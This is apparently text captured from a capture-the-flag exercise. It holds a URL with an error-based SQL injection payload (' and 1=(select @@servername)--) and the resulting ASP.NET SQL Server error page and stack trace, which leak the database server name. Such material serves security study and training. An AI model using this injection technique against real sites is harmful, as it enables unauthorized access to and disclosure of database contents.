 http://www.ctflife.com//platinum/platinum/'%20and%201=(select%20@@servername)--
在将 nvarchar 值 'CTF-SERV\
Server Error in '/platinum' Application.
在将 nvarchar 值 'CTF-SERV\CTF_DB' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'CTF-SERV\CTF_DB' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of th
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'CTF-SERV\CTF_DB' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +2030802
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +5009584
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() +234
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCop
System.Data.SqlClient.SqlDataReader.HasMoreRows() +211
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +217
System.Data.SqlClient.SqlDataReader.Read() +9
Data.BjzqContent.BjzqContent_Search_IList(Int32 _recordCount, Int32 _pageSize, Int32 _pageIndex, String _safeSql, Str
Pt.Controllers.PlatinumController.Index(String pagename) +52
lambda_method(Closure , ControllerBase , Object[] ) +108
System.Web.Mvc.ActionMethodDispatcher.Execute(ControllerBase controller, Object[] parameters) +17
System.Web.Mvc.ReflectedActionDescriptor.Execute(ControllerContext controllerContext, IDictionary`2 parameters) +188
System.Web.Mvc.ControllerActionInvoker.InvokeActionMethod(ControllerContext controllerContext, ActionDescriptor actio
System.Web.Mvc.Async.<>c__DisplayClass42.<BeginInvokeSynchronousActionMethod>b__41() +28
System.Web.Mvc.Async.<>c__DisplayClass8`1.<BeginSynchronous>b__7(IAsyncResult _) +12
System.Web.Mvc.Async.WrappedAsyncResult`1.End() +50
System.Web.Mvc.Async.AsyncControllerActionInvoker.EndInvokeActionMethod(IAsyncResult asyncResult) +29
System.Web.Mvc.Async.<>c__DisplayClass39.<BeginInvokeActionMethodWithFilters>b__33() +59